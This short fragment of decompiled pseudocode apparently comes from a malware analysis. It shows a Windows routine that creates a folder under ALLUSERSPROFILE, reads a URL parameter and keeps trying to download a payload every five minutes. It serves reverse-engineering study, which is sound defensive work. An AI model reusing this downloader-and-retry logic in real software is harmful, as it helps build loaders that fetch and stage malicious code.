 49 sub_180004BC0(::Src);
50 v1 = getenv("ALLUSERSPROFILE");
51 lstrcpyA(PathName, v1);
52 PathAppendA(PathName, ::Src);
53 if ( !PathFileExistsA(PathName) && !CreateDirectoryA(PathName, 0i64) )
54 return 0i64;
55 if ( !(unsigned int)sub_1800045C0(&Src, (__int64)&v12, (__int64)&String, v28) )// get url param
56 return 0i64;
57 Dst = malloc(0x104ui64);
58 memset(Dst, 0, 0x104ui64);
59 while ( 1 )
60 {
61 *(_QWORD *)&v17[4] = sub_1800040A0((__int64)&Src, (__int64)&v12, Dst, v16, v17, (int *)&v7);// download
62 if ( *(_QWORD *)&v17[4] )
63 {
64 if ( *(_DWORD *)v17 )
65 break;
66 }
67 Sleep(300000u);
68 }